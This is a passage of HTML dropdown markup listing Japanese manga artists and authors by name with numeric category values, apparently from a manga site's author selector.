	<option class="level-0" value="2720">大沢俊太郎</option>
	<option class="level-0" value="5291">大沢在昌</option>
	<option class="level-0" value="156">大海とむ</option>
	<option class="level-0" value="6239">大熊らすこ</option>
	<option class="level-0" value="1290">大瑛ユキオ</option>
	<option class="level-0" value="5539">大童澄瞳</option>
	<option class="level-0" value="8482">大西巷一</option>
	<option class="level-0" value="2728">大見武士</option>
	<option class="level-0" value="7135">大谷アキラ</option>
	<option class="level-0" value="1278">大谷博子</option>
	<option class="level-0" value="141">大間九郎</option>
	<option class="level-0" value="3158">大須賀めぐみ</option>
	<option class="level-0" value="3832">大高忍</option>
	<option class="level-0" value="4687">天ヶ江ルチカ</option>
	<option class="level-0" value="437">天丸ゆう</option>
	<option class="level-0" value="1003">天乃忍</option>
	<option class="level-0" value="5113">天倉ふゆ</option>
	<option class="level-0" value="1131">天原</option>
	<option class="level-0" value="3575">天城ケイ</option>
	<option class="level-0" value="3420">天堂きりん</option>
	<option class="level-0" value="5881">天樹征丸</option>
	<option class="level-0" value="2926">天沢アキ</option>
	<option class="level-0" value="4373">天海雪乃</option>
	<option class="level-0" value="5070">天王寺大</option>
	<option class="level-0" value="7708">天空すふぃあ</option>
	<option class="level-0" value="6320">天羽銀</option>
	<option class="level-0" value="6462">天道まさえ</option>
	<option class="level-0" value="4008">天那光汰</option>
	<option class="level-0" value="1006">天酒之瓢</option>
	<option class="level-0" value="8505">天野ハザマ</option>
	<option class="level-0" value="766">天音佑湖</option>
	<option class="level-0" value="428">太平洋海</option>
	<option class="level-0" value="6580">太田垣康男</option>
	<option class="level-0" value="8470">太田羊羹</option>
	<option class="level-0" value="2252">太陽まりい</option>
	<option class="level-0" value="5192">夾竹桃</option>
	<option class="level-0" value="4723">奈央晃徳</option>
	<option class="level-0" value="4878">奈川トモ</option>
	<option class="level-0" value="5994">奈樫マユミ</option>
	<option class="level-0" value="8201">奈良一平</option>
	<option class="level-0" value="5204">奈院ゆりえ</option>
	<option class="level-0" value="779">奥めぐ美</option>
	<option class="level-0" value="5914">奥山ケニチ</option>
	<option class="level-0" value="2602">奥森玲</option>
	<option class="level-0" value="4335">奥橋睦</option>
	<option class="level-0" value="52">奥浩哉</option>
	<option class="level-0" value="5800">奥田健次</option>
	<option class="level-0" value="2885">奥香織</option>
	<option class="level-0" value="3000">女たちのサスペンス編集部</option>
	<option class="level-0" value="2957">如月ひいろ</option>
	<option class="level-0" value="4023">妹尾尻尾</option>
	<option class="level-0" value="276">姫野くみ</option>
	<option class="level-0" value="3834">嬉野めぐみ</option>
	<option class="level-0" value="117">孝野とりこ</option>
	<option class="level-0" value="1726">孟倫（ＳＤｗｉｎｇ）</option>
	<option class="level-0" value="4150">宇佐悠</option>
	<option class="level-0" value="1364">宇佐美真紀</option>
	<option class="level-0" value="5466">宇月あい</option>
	<option class="level-0" value="6125">宇河弘樹</option>
	<option class="level-0" value="4676">宇野ユキアキ</option>
	<option class="level-0" value="2817">宇野リッカ</option>
	<option class="level-0" value="2668">安タケコ</option>
	<option class="level-0" value="1801">安佐田めぐ美</option>
	<option class="level-0" value="3245">安堂友子</option>
	<option class="level-0" value="5703">安孫子三和</option>
	<option class="level-0" value="8448">安島薮太</option>
	<option class="level-0" value="2789">安彦良和</option>
	<option class="level-0" value="1815">安房さとる</option>
	<option class="level-0" value="3393">安斎かなえ</option>
	<option class="level-0" value="3588">安斎かりん</option>
	<option class="level-0" value="5261">安曇ゆうひ</option>
	<option class="level-0" value="4991">安曇潤平</option>
	<option class="level-0" value="6375">安村洋平</option>
	<option class="level-0" value="2964">安武わたる</option>
	<option class="level-0" value="6821">安泰</option>
	<option class="level-0" value="3723">安理由香</option>
	<option class="level-0" value="2868">安田剛士</option>
	<option class="level-0" value="3721">安田弘之</option>
	<option class="level-0" value="8434">安芸緒</option>
	<option class="level-0" value="4616">安藤たかゆき</option>
	<option class="level-0" value="1770">安藤なつみ</option>
	<option class="level-0" value="3011">安藤ゆき</option>
	<option class="level-0" value="3769">安西理晃</option>
	<option class="level-0" value="7985">安部真弘</option>
	<option class="level-0" value="1339">安野モヨコ</option>
	<option class="level-0" value="8200">実倉なる</option>
	<option class="level-0" value="559">室たた</option>
	<option class="level-0" value="985">室井まさね</option>
	<option class="level-0" value="6466">室井大資</option>
	<option class="level-0" value="1151">宮下あきら</option>
	<option class="level-0" value="1039">宮下英樹</option>
	<option class="level-0" value="6511">宮下裕樹</option>
	<option class="level-0" value="1697">宮園いづみ</option>
	<option class="level-0" value="2528">宮坂香帆</option>
	<option class="level-0" value="8537">宮城杏奈</option>
	<option class="level-0" value="4124">宮城理子</option>
	<option class="level-0" value="4567">宮島京平</option>
	<option class="level-0" value="4318">宮島礼吏</option>
	<option class="level-0" value="4417">宮島葉子</option>
	<option class="level-0" value="3957">宮崎摩耶</option>
	<option class="level-0" value="2594">宮川匡代</option>
	<option class="level-0" value="1703">宮月新</option>
	<option class="level-0" value="2445">宮本ぐみ</option>
	<option class="level-0" value="8478">宮瀬木花</option>
	<option class="level-0" value="2150">宮田ワルツ</option>
	<option class="level-0" value="8174">宮花みん</option>
	<option class="level-0" value="3390">宮越和草</option>
	<option class="level-0" value="4622">宮部サチ</option>
	<option class="level-0" value="7951">寄田みゆき</option>
	<option class="level-0" value="8435">寝路</option>
	<option class="level-0" value="2333">寺井赤音</option>
	<option class="level-0" value="3116">寺嶋裕二</option>
	<option class="level-0" value="358">寺沢武一</option>
	<option class="level-0" value="7659">寺田イサザ</option>
	<option class="level-0" value="6429">寿安清</option>
	<option class="level-0" value="5002">将良</option>
	<option class="level-0" value="1120">小々森鵺</option>
	<option class="level-0" value="7862">小出もと貴</option>
	<option class="level-0" value="5816">小坂泰之</option>
	<option class="level-0" value="4290">小夏</option>
	<option class="level-0" value="8006">小宮みほ子</option>
	<option class="level-0" value="836">小宮利公</option>
	<option class="level-0" value="1212">小山ゆう</option>
	<option class="level-0" value="3912">小山健</option>
	<option class="level-0" value="749">小山宙哉</option>
	<option class="level-0" value="6044">小山愛子</option>
	<option class="level-0" value="2980">小山田容子</option>
	<option class="level-0" value="6006">小山鹿梨子</option>
	<option class="level-0" value="2359">小岩井ゆば</option>
	<option class="level-0" value="3024">小島美帆子</option>
	<option class="level-0" value="101">小川彌生</option>
	<option class="level-0" value="8712">小川由里子</option>
	<option class="level-0" value="4227">小幡フミオ</option>
	<option class="level-0" value="5422">小手川ゆあ</option>
	<option class="level-0" value="68">小村あゆみ</option>
	<option class="level-0" value="7520">小林キナ</option>
	<option class="level-0" value="2450">小林まこと</option>
	<option class="level-0" value="1792">小林ユミヲ</option>
	<option class="level-0" value="2642">小林よしのり</option>
	<option class="level-0" value="4420">小林大樹</option>
	<option class="level-0" value="5930">小林弘幸</option>
	<option class="level-0" value="4486">小林有吾</option>
	<option class="level-0" value="6569">小林源文</option>
	<option class="level-0" value="6426">小林立</option>
	<option class="level-0" value="1246">小林薫</option>
	<option class="level-0" value="6882">小林銅蟲</option>
	<option class="level-0" value="6554">小梅けいと</option>
	<option class="level-0" value="2071">小森みっこ</option>
	<option class="level-0" value="2699">小森りんご</option>
	<option class="level-0" value="7720">小森陽一</option>
	<option class="level-0" value="4261">小椋アカネ</option>
	<option class="level-0" value="5286">小池えいらく</option>
	<option class="level-0" value="1627">小池田マヤ</option>
	<option class="level-0" value="4479">小沢かな</option>
	<option class="level-0" value="5638">小沢としお</option>
	<option class="level-0" value="278">小沢真理</option>
	<option class="level-0" value="8260">小澤奈央</option>
	<option class="level-0" value="2997">小玉ユキ</option>
	<option class="level-0" value="8288">小田すずか</option>
	<option class="level-0" value="1159">小田ゆうあ</option>
	<option class="level-0" value="1902">小田三月</option>
	<option class="level-0" value="111">小田原ドラゴン</option>
	<option class="level-0" value="372">小田原みづえ</option>
	<option class="level-0" value="4825">小田智仁</option>
	<option class="level-0" value="181">小畑友紀</option>
	<option class="level-0" value="5434">小糸さよ</option>
	<option class="level-0" value="6440">小純月子</option>
	<option class="level-0" value="2043">小花オト</option>
	<option class="level-0" value="1080">小花美穂</option>
	<option class="level-0" value="4756">小菊路よう</option>
	<option class="level-0" value="4234">小西幹久</option>
	<option class="level-0" value="5266">小西明日翔</option>
	<option class="level-0" value="927">小賀ちさと</option>
	<option class="level-0" value="5520">小野アンビ</option>
	<option class="level-0" value="5664">小野中彰大</option>
	<option class="level-0" value="8077">小雨大豆</option>
	<option class="level-0" value="4678">小鳥游ミズキ</option>
	<option class="level-0" value="1448">尚月地</option>
	<option class="level-0" value="3614">尾崎あきら</option>
	<option class="level-0" value="1169">尾崎祐介</option>
	<option class="level-0" value="713">尾崎衣良</option>
	<option class="level-0" value="581">尾田栄一郎</option>
	<option class="level-0" value="8110">尾羊英</option>
	<option class="level-0" value="8278">屋丸やす子</option>
	<option class="level-0" value="7628">山下和美</option>
	<option class="level-0" value="788">山中梅鉢</option>
	<option class="level-0" value="2365">山内直実</option>
	<option class="level-0" value="6217">山原義人</option>
	<option class="level-0" value="2534">山口えいと</option>
	<option class="level-0" value="1313">山口かつみ</option>
	<option class="level-0" value="7936">山口つばさ</option>
	<option class="level-0" value="7676">山口ねね</option>
	<option class="level-0" value="2651">山口ミコト</option>
	<option class="level-0" value="578">山口恵</option>
	<option class="level-0" value="6297">山口譲司</option>
	<option class="level-0" value="2872">山口貴由</option>
	<option class="level-0" value="1105">山岸ヒカル</option>
	<option class="level-0" value="3546">山崎ハルタ</option>
	<option class="level-0" value="5777">山崎乃亜</option>
	<option class="level-0" value="494">山崎零</option>
	<option class="level-0" value="5124">山川あいじ</option>
	<option class="level-0" value="5549">山川直輝</option>
	<option class="level-0" value="3005">山本あり</option>
	<option class="level-0" value="4608">山本アリフレッド</option>
	<option class="level-0" value="1171">山本さほ</option>
	<option class="level-0" value="3363">山本まゆり</option>
	<option class="level-0" value="4952">山本亮平</option>
	<option class="level-0" value="3708">山本崇一朗</option>
	<option class="level-0" value="286">山本巳未</option>
	<option class="level-0" value="2896">山本直樹</option>
	<option class="level-0" value="654">山本英夫</option>
	<option class="level-0" value="5824">山本隆一郎</option>
	<option class="level-0" value="1377">山桐硅</option>
	<option class="level-0" value="4219">山猫スズメ</option>
	<option class="level-0" value="7538">山珠彩貴</option>
	<option class="level-0" value="55">山田こもも</option>
	<option class="level-0" value="1762">山田はまち</option>
	<option class="level-0" value="4933">山田ヒツジ</option>
	<option class="level-0" value="4269">山田マリエ</option>
	<option class="level-0" value="2848">山田やな</option>
	<option class="level-0" value="2777">山田南平</option>
	<option class="level-0" value="3838">山田可南</option>
	<option class="level-0" value="1061">山田怜</option>
	<option class="level-0" value="8001">山田恵庸</option>
	<option class="level-0" value="5884">山田芳裕</option>
	<option class="level-0" value="1251">山田貴敏</option>
	<option class="level-0" value="3633">山田金鉄</option>
	<option class="level-0" value="7767">山田鐘人</option>
	<option class="level-0" value="8450">山田風太郎</option>
	<option class="level-0" value="7413">山科ティナ</option>
	<option class="level-0" value="8142">山野一</option>
	<option class="level-0" value="6066">山鳥おふう</option>
	<option class="level-0" value="4563">岡崎二郎</option>
	<option class="level-0" value="4909">岡本倫</option>
	<option class="level-0" value="4430">岡村アユム</option>
	<option class="level-0" value="2735">岡田ピコ</option>
	<option class="level-0" value="5182">岡田伸一</option>
	<option class="level-0" value="4668">岡田卓也</option>
	<option class="level-0" value="4746">岡田和人</option>
	<option class="level-0" value="8054">岡田有希</option>
	<option class="level-0" value="7765">岡田索雲</option>
	<option class="level-0" value="8144">岡野く仔</option>
	<option class="level-0" value="5622">岡霧硝</option>
	<option class="level-0" value="5700">岩ちん</option>
	<option class="level-0" value="311">岩下慶子</option>
	<option class="level-0" value="3369">岩井あき</option>
	<option class="level-0" value="6227">岩元健一</option>
	<option class="level-0" value="6055">岩原裕二</option>
	<option class="level-0" value="739">岩城宏士</option>
	<option class="level-0" value="8383">岩岡ヒサエ</option>
	<option class="level-0" value="1218">岩明均</option>
	<option class="level-0" value="3059">岩本ナオ</option>
	<option class="level-0" value="6665">岩飛猫</option>
	<option class="level-0" value="7980">岬千皓</option>
	<option class="level-0" value="1434">岸本斉史</option>
	<option class="level-0" value="3521">岸馬きらく</option>
	<option class="level-0" value="8629">峰倉かずや</option>
	<option class="level-0" value="3847">峰浪りょう</option>
	<option class="level-0" value="8607">島崎無印</option>
	<option class="level-0" value="5474">島田虎之介</option>
	<option class="level-0" value="2628">島袋ユミ</option>
	<option class="level-0" value="4435">島袋全優</option>
	<option class="level-0" value="5697">島順太</option>
	<option class="level-0" value="5714">嵐山</option>
	<option class="level-0" value="4305">嵯峨根グミ</option>
	<option class="level-0" value="6351">嶋星光壱</option>
	<option class="level-0" value="2214">嶋木あこ</option>
	<option class="level-0" value="8490">嶽まいこ</option>
	<option class="level-0" value="8286">川三番地</option>
	<option class="level-0" value="5510">川上ちひろ</option>
	<option class="level-0" value="2878">川上泰樹</option>
	<option class="level-0" value="7521">川上真樹</option>
	<option class="level-0" value="3640">川下寛次</option>
	<option class="level-0" value="5185">川中康嗣</option>
	<option class="level-0" value="8137">川元文太</option>
	<option class="level-0" value="647">川原正敏</option>
	<option class="level-0" value="1854">川原泉</option>
	<option class="level-0" value="2394">川原由美子</option>
	<option class="level-0" value="2456">川原礫</option>
	<option class="level-0" value="1155">川口まどか</option>
	<option class="level-0" value="8706">川崎三枝子</option>
	<option class="level-0" value="7373">川崎命大</option>
	<option class="level-0" value="6287">川崎順平</option>
	<option class="level-0" value="5676">川本貴裕</option>
	<option class="level-0" value="1415">川村拓</option>
	<option class="level-0" value="6021">川村美香</option>
	<option class="level-0" value="7004">川瀬あや</option>
	<option class="level-0" value="8056">川田</option>
	<option class="level-0" value="2349">川端志季</option>
	<option class="level-0" value="1828">川端新</option>
	<option class="level-0" value="4330">工藤マコト</option>
	<option class="level-0" value="8692">左右田もも</option>
	<option class="level-0" value="2432">左藤いすみ</option>
	<option class="level-0" value="7540">左藤圭右</option>
	<option class="level-0" value="5768">左近堂絵里</option>
	<option class="level-0" value="7532">巻本梅実</option>
	<option class="level-0" value="8253">巻来功士</option>
	<option class="level-0" value="4716">市倉とかげ</option>
	<option class="level-0" value="3740">市原ゆうき</option>
	<option class="level-0" value="1384">市川ショウ</option>
	<option class="level-0" value="5165">市川ヒロシ</option>
	<option class="level-0" value="2657">市川春子</option>
	<option class="level-0" value="5872">市村基</option>
	<option class="level-0" value="8181">市東亮子</option>
	<option class="level-0" value="7947">市田実</option>
	<option class="level-0" value="5007">布浦翼</option>
	<option class="level-0" value="8338">帆</option>
	<option class="level-0" value="5820">希成</option>
	<option class="level-0" value="1568">師走ゆき</option>
	<option class="level-0" value="8452">常喜寝太郎</option>
	<option class="level-0" value="8446">常深アオサ</option>
	<option class="level-0" value="8552">常磐くじら</option>
	<option class="level-0" value="6193">平井るな</option>
	<option class="level-0" value="2057">平井摩利</option>
	<option class="level-0" value="5791">平和</option>
	<option class="level-0" value="3074">平安ジロー</option>
	<option class="level-0" value="596">平尾アウリ</option>
	<option class="level-0" value="2937">平山夢明</option>
	<option class="level-0" value="8487">平庫ワカ</option>
	<option class="level-0" value="5460">平未夜</option>
	<option class="level-0" value="5098">平本アキラ</option>
	<option class="level-0" value="8305">平沢ゆうな</option>
	<option class="level-0" value="7264">平野稜二</option>
	<option class="level-0" value="641">平野耕太</option>
	<option class="level-0" value="4106">平間要</option>
	<option class="level-0" value="6453">平鳥コウ</option>
	<option class="level-0" value="5032">年中麦茶太郎</option>
	<option class="level-0" value="2232">幸子</option>
	<option class="level-0" value="2142">幸村アルト</option>
	<option class="level-0" value="4230">幸村誠</option>
	<option class="level-0" value="1885">幸田もも子</option>
	<option class="level-0" value="2308">幸田育子</option>
	<option class="level-0" value="8197">広く。</option>
	<option class="level-0" value="4845">広江礼威</option>
	<option class="level-0" value="2739">広田奈都美</option>
	<option class="level-0" value="2018">庄司陽子</option>
	<option class="level-0" value="328">庭りか</option>
	<option class="level-0" value="6094">庭春樹</option>
	<option class="level-0" value="8591">庭猫もる</option>
	<option class="level-0" value="5247">廣本シヲリ</option>
	<option class="level-0" value="6827">廣瀬俊</option>
	<option class="level-0" value="6906">廣瀬周</option>
	<option class="level-0" value="1249">延野正行</option>
	<option class="level-0" value="5346">弐尉マルコ</option>
	<option class="level-0" value="3516">弐瓶勉</option>
	<option class="level-0" value="1843">弓きいろ</option>
	<option class="level-0" value="7475">弓咲ミサキックス</option>
	<option class="level-0" value="3003">弓月光</option>
	<option class="level-0" value="1176">弘兼憲史</option>
	<option class="level-0" value="4361">弘松涼</option>
	<option class="level-0" value="2564">張六郎</option>
	<option class="level-0" value="6204">彩乃浦助</option>
	<option class="level-0" value="6035">彩月つかさ</option>
	<option class="level-0" value="5657">彩木</option>
	<option class="level-0" value="2005">影待蛍太</option>
	<option class="level-0" value="5376">後藤みさき</option>
	<option class="level-0" value="3685">得能正太郎</option>
	<option class="level-0" value="41">御巫桃也</option>
	<option class="level-0" value="8295">御影夏</option>
	<option class="level-0" value="63">御徒町鳩</option>
	<option class="level-0" value="8725">御手洗直子</option>
	<option class="level-0" value="529">御茶まちこ</option>
	<option class="level-0" value="1561">徳弘正也</option>
	<option class="level-0" value="2067">心あゆみ</option>
	<option class="level-0" value="6565">忍丸</option>
	<option class="level-0" value="3331">志名坂高次</option>
	<option class="level-0" value="8234">志坂瑛人</option>
	<option class="level-0" value="4077">志村貴子</option>
	<option class="level-0" value="7706">志水アキ</option>
	<option class="level-0" value="4276">志音新</option>
	<option class="level-0" value="3529">恩多志弦</option>
	<option class="level-0" value="499">恵三朗</option>
	<option class="level-0" value="4589">恵口公生</option>
	<option class="level-0" value="3396">恵広史</option>
	<option class="level-0" value="7622">恵本裕子</option>
	<option class="level-0" value="2237">悠妃りゅう</option>
	<option class="level-0" value="5605">悦若えつこ</option>
	<option class="level-0" value="816">愛内あいる</option>
	<option class="level-0" value="6070">愛南ぜろ</option>
	<option class="level-0" value="2541">愛染五郎</option>
	<option class="level-0" value="8230">愛田真夕美</option>
	<option class="level-0" value="1315">愛葉もーこ</option>
	<option class="level-0" value="3638">愛谷千明</option>
	<option class="level-0" value="2908">慎本真</option>
	<option class="level-0" value="8365">慎結</option>
	<option class="level-0" value="2769">成田美名子</option>
	<option class="level-0" value="1276">戯あひさ</option>
	<option class="level-0" value="7715">戸塚慶文</option>
	<option class="level-0" value="3007">戸部けいこ</option>
	<option class="level-0" value="4382">戸野タエ</option>
	<option class="level-0" value="8361">所十三</option>
	<option class="level-0" value="3009">手塚治虫</option>
	<option class="level-0" value="682">手島ちあ</option>
	<option class="level-0" value="7961">手島史詞</option>
	<option class="level-0" value="2751">才谷ウメタロウ</option>
	<option class="level-0" value="7550">技来静也</option>
	<option class="level-0" value="7108">折月なおやす</option>
	<option class="level-0" value="1183">折笠まみ</option>
	<option class="level-0" value="2994">押切蓮介</option>
	<option class="level-0" value="1484">押見修造</option>
	<option class="level-0" value="3304">拓平</option>
	<option class="level-0" value="2242">持田あき</option>
	<option class="level-0" value="4639">揚立しの</option>
	<option class="level-0" value="3197">摩耶夕湖</option>
	<option class="level-0" value="2431">文之助</option>
	<option class="level-0" value="5563">文倉咲</option>
	<option class="level-0" value="1118">文月マロ</option>
	<option class="level-0" value="8363">文月晃</option>
	<option class="level-0" value="3610">文月路亜</option>
	<option class="level-0" value="1501">斉木久美子</option>
	<option class="level-0" value="2948">斉木優</option>
	<option class="level-0" value="2256">斉藤ゆう</option>
	<option class="level-0" value="1995">斉藤倫</option>
	<option class="level-0" value="7370">斎創</option>
	<option class="level-0" value="5139">斎藤けん</option>
	<option class="level-0" value="2910">斎藤岬</option>
	<option class="level-0" value="4114">斗田めぐみ</option>
	<option class="level-0" value="800">斧名田マニマニ</option>
	<option class="level-0" value="2069">新久千映</option>
	<option class="level-0" value="8454">新井理恵</option>
	<option class="level-0" value="8053">新井隆広</option>
	<option class="level-0" value="3500">新川直司</option>
	<option class="level-0" value="2210">新平かずえ</option>
	<option class="level-0" value="1938">新挑限</option>
	<option class="level-0" value="3816">新木伸</option>
	<option class="level-0" value="5103">新條まゆ</option>
	<option class="level-0" value="1012">新田たつお</option>
	<option class="level-0" value="8091">新田チハル</option>
	<option class="level-0" value="3841">新田章</option>
	<option class="level-0" value="2794">新谷かおる</option>
	<option class="level-0" value="3558">方丈いちり</option>
	<option class="level-0" value="7983">施川ユウキ</option>
	<option class="level-0" value="3909">日下直子</option>
	<option class="level-0" value="4914">日下秀憲</option>
	<option class="level-0" value="5353">日丸屋秀和</option>
	<option class="level-0" value="2524">日向きょう</option>
	<option class="level-0" value="6281">日向夏</option>
	<option class="level-0" value="4790">日向武史</option>
	<option class="level-0" value="5543">日日ねるこ</option>
	<option class="level-0" value="5968">日暮キノコ</option>
	<option class="level-0" value="2659">日本橋ヨヲコ</option>
	<option class="level-0" value="1961">日渡早紀</option>
	<option class="level-0" value="2030">日生マユ</option>
	<option class="level-0" value="6875">日生佑稀</option>
	<option class="level-0" value="5219">日野雄飛</option>
	<option class="level-0" value="1280">日高ショーコ</option>
	<option class="level-0" value="7584">早坂ケイゴ</option>
	<option class="level-0" value="7109">早川パオ</option>
	<option class="level-0" value="3696">早瀬ジュン</option>
	<option class="level-0" value="7884">早良朋</option>
	<option class="level-0" value="8481">早蕨たまお</option>
	<option class="level-0" value="8004">早見純</option>
	<option class="level-0" value="4949">昆布わかめ</option>
	<option class="level-0" value="1832">明月千里</option>
	<option class="level-0" value="4410">明野たわ</option>
	<option class="level-0" value="8245">星倉ハル</option>
	<option class="level-0" value="2704">星合操</option>
	<option class="level-0" value="1594">星崎真紀</option>
	<option class="level-0" value="852">星来</option>
	<option class="level-0" value="2106">星森ゆきも</option>
	<option class="level-0" value="6190">星海ユミ</option>
	<option class="level-0" value="2202">星見ＳＫ</option>
	<option class="level-0" value="1935">星谷かおり</option>
	<option class="level-0" value="4450">星野之宣</option>
	<option class="level-0" value="1682">星野桂</option>
	<option class="level-0" value="2352">星野正美</option>
	<option class="level-0" value="193">星野浩字</option>
	<option class="level-0" value="394">春原ロビンソン</option>
	<option class="level-0" value="2501">春園ショウ</option>
	<option class="level-0" value="4451">春場ねぎ</option>
	<option class="level-0" value="2025">春宮ぱんだ</option>
	<option class="level-0" value="4529">春木さき</option>
	<option class="level-0" value="1882">春田なな</option>
	<option class="level-0" value="843">春輝</option>
	<option class="level-0" value="3161">春野友矢</option>
	<option class="level-0" value="2442">時名きうい</option>
	<option class="level-0" value="2558">時山はじめ</option>
	<option class="level-0" value="268">時計野はり</option>
	<option class="level-0" value="223">晴十ナツメグ</option>
	<option class="level-0" value="7935">晴海ひつじ</option>
	<option class="level-0" value="120">晴瀬リン</option>
	<option class="level-0" value="6959">智弘カイ</option>
	<option class="level-0" value="3434">暁</option>
	<option class="level-0" value="7543">暁かおり</option>
	<option class="level-0" value="6609">曽山一寿</option>
	<option class="level-0" value="5018">曽祢まさこ</option>
	<option class="level-0" value="553">最富キョウスケ</option>
	<option class="level-0" value="8698">月ヶ瀬ゆりの</option>
	<option class="level-0" value="3398">月乃睡蓮</option>
	<option class="level-0" value="4961">月刊少年チャンピオン編集部</option>
	<option class="level-0" value="2722">月夜乃古狸</option>
	<option class="level-0" value="2292">月夜涙</option>
	<option class="level-0" value="1244">月子</option>
	<option class="level-0" value="5393">月島珊瑚</option>
	<option class="level-0" value="5916">月島秀一</option>
	<option class="level-0" value="3579">月島綾</option>
	<option class="level-0" value="2805">月曜休み。</option>
	<option class="level-0" value="3616">月本飛鳥</option>
	<option class="level-0" value="8241">月永遠子</option>
	<option class="level-0" value="1048">月煮ゆう</option>
	<option class="level-0" value="8493">月見だしお</option>
	<option class="level-0" value="6112">月見パピコ</option>
	<option class="level-0" value="403">月野まる</option>
	<option class="level-0" value="5608">有優あゆか</option>
	<option class="level-0" value="2830">有吉京子</option>
	<option class="level-0" value="1826">有生青春</option>
	<option class="level-0" value="4690">有田景</option>
	<option class="level-0" value="331">有賀リエ</option>
	<option class="level-0" value="2327">有馬明香</option>
	<option class="level-0" value="1075">服部万利</option>
	<option class="level-0" value="2576">服部昇大</option>
	<option class="level-0" value="1520">朔ユキ蔵</option>
	<option class="level-0" value="3182">望公太</option>
	<option class="level-0" value="1441">望月桜</option>
	<option class="level-0" value="3274">望月淳</option>
	<option class="level-0" value="4017">望月玲子</option>
	<option class="level-0" value="350">望月麻衣</option>
	<option class="level-0" value="2261">朝丘サキ</option>
	<option class="level-0" value="2225">朝倉一二三</option>
	<option class="level-0" value="7670">朝倉亮介</option>
	<option class="level-0" value="5161">朝基まさし</option>
	<option class="level-0" value="8193">朝日夜</option>
	<option class="level-0" value="8381">朝谷コトリ</option>
	<option class="level-0" value="3322">朝霧カフカ</option>
	<option class="level-0" value="8261">朝黄ひかる</option>
	<option class="level-0" value="1999">木々</option>
	<option class="level-0" value="4297">木下さくら</option>
	<option class="level-0" value="6533">木下由一</option>
	<option class="level-0" value="3316">木内ラムネ</option>
	<option class="level-0" value="2575">木原敏江</option>
	<option class="level-0" value="8447">木原浩勝</option>
	<option class="level-0" value="8269">木多康昭</option>
	<option class="level-0" value="8566">木崎アオコ</option>
	<option class="level-0" value="7574">木嶋隆太</option>
	<option class="level-0" value="6170">木村</option>
	<option class="level-0" value="4129">木村イマ</option>
	<option class="level-0" value="3262">木村まるみ</option>
	<option class="level-0" value="5922">木虎こん</option>
	<option class="level-0" value="3110">木野コトラ</option>
	<option class="level-0" value="993">木野咲カズラ</option>
	<option class="level-0" value="3897">木風巽</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="2695">未幡</option>
	<option class="level-0" value="1772">末平菊介</option>
	<option class="level-0" value="763">末次由紀</option>
	<option class="level-0" value="1214">本名ワコウ</option>
	<option class="level-0" value="92">本宮ひろ志</option>
	<option class="level-0" value="8683">本崎月子</option>
	<option class="level-0" value="6980">本当にあった女の人生ドラマアンソロジー</option>
	<option class="level-0" value="5234">本田</option>
	<option class="level-0" value="1684">本田優貴</option>
	<option class="level-0" value="2612">本田恵子</option>
	<option class="level-0" value="8237">朱井よしお</option>
	<option class="level-0" value="2742">朱戸アオ</option>
	<option class="level-0" value="1830">朱月十話</option>
	<option class="level-0" value="1469">朱神宝</option>
	<option class="level-0" value="1643">杉しっぽ</option>
	<option class="level-0" value="1001">杉山小弥花</option>
	<option class="level-0" value="818">杉山美和子</option>
	<option class="level-0" value="1044">杉崎ゆきる</option>
	<option class="level-0" value="7732">杉戸アキラ</option>
	<option class="level-0" value="3495">杉本ふぁりな</option>
	<option class="level-0" value="8624">杉本亜未</option>
	<option class="level-0" value="3785">杉浦志保</option>
	<option class="level-0" value="1610">杉田圭</option>
	<option class="level-0" value="8427">杉町のこ</option>
	<option class="level-0" value="8340">杉野アキユキ</option>
	<option class="level-0" value="4342">村上マコト</option>
	<option class="level-0" value="3298">村上みちこ</option>
	<option class="level-0" value="150">村上もとか</option>
	<option class="level-0" value="827">村上ゆいち</option>
	<option class="level-0" value="6445">村下玖臓</option>
	<option class="level-0" value="3374">村光</option>
	<option class="level-0" value="138">村岡ユウ</option>
	<option class="level-0" value="1070">村崎久都</option>
	<option class="level-0" value="2046">村崎翠</option>
	<option class="level-0" value="1261">村松麻由</option>
	<option class="level-0" value="3511">村生ミオ</option>
	<option class="level-0" value="1093">村田椰融</option>
	<option class="level-0" value="361">村田真優</option>
	<option class="level-0" value="7895">村田真哉</option>
	<option class="level-0" value="4052">村田青</option>
	<option class="level-0" value="1630">杜乃ミズ</option>
	<option class="level-0" value="1713">杜康潤</option>
	<option class="level-0" value="1112">杜若わか</option>
	<option class="level-0" value="5984">来須眠</option>
	<option class="level-0" value="5289">東ふゆ</option>
	<option class="level-0" value="1057">東元俊也</option>
	<option class="level-0" value="7587">東国不動</option>
	<option class="level-0" value="6993">東導号</option>
	<option class="level-0" value="1555">東村アキコ</option>
	<option class="level-0" value="1665">東條さち子</option>
	<option class="level-0" value="982">東條チカ</option>
	<option class="level-0" value="7214">東條チカ/スタジオ東條</option>
	<option class="level-0" value="5111">東田基</option>
	<option class="level-0" value="8062">東雲太郎</option>
	<option class="level-0" value="7680">松井俊壱</option>
	<option class="level-0" value="898">松井優征</option>
	<option class="level-0" value="2809">松元陽</option>
	<option class="level-0" value="6179">松原タニシ</option>
	<option class="level-0" value="3014">松尾スズキ</option>
	<option class="level-0" value="4761">松岡健太</option>
	<option class="level-0" value="7802">松岡圭祐</option>
	<option class="level-0" value="1662">松崎真帆</option>
	<option class="level-0" value="2036">松川祐里子</option>
	<option class="level-0" value="1108">松月滉</option>
	<option class="level-0" value="1078">松本ひで吉</option>
	<option class="level-0" value="1508">松本光司</option>
	<option class="level-0" value="5030">松本大洋</option>
	<option class="level-0" value="5782">松本救助</option>
	<option class="level-0" value="6449">松本零士</option>
	<option class="level-0" value="1674">松江名俊</option>
	<option class="level-0" value="4217">松浦だるま</option>
	<option class="level-0" value="1711">松田奈緒子</option>
	<option class="level-0" value="8345">松田未来</option>
	<option class="level-0" value="4937">松苗あけみ</option>
	<option class="level-0" value="6359">松虫あられ</option>
	<option class="level-0" value="6332">松風水蓮</option>
	<option class="level-0" value="1345">板垣巴留</option>
	<option class="level-0" value="187">板垣恵介</option>
	<option class="level-0" value="1465">板場広志</option>
	<option class="level-0" value="5525">林マキ</option>
	<option class="level-0" value="616">林みかせ</option>
	<option class="level-0" value="1973">林久美子</option>
	<option class="level-0" value="4497">林田球</option>
	<option class="level-0" value="3339">林達永</option>
	<option class="level-0" value="1452">枢呂紅</option>
	<option class="level-0" value="1407">柊あおい</option>
	<option class="level-0" value="3296">柊みずか</option>
	<option class="level-0" value="6507">柊ゆたか</option>
	<option class="level-0" value="4232">柊暁生</option>
	<option class="level-0" value="7761">柊裕一</option>
	<option class="level-0" value="1358">柏屋コッコ</option>
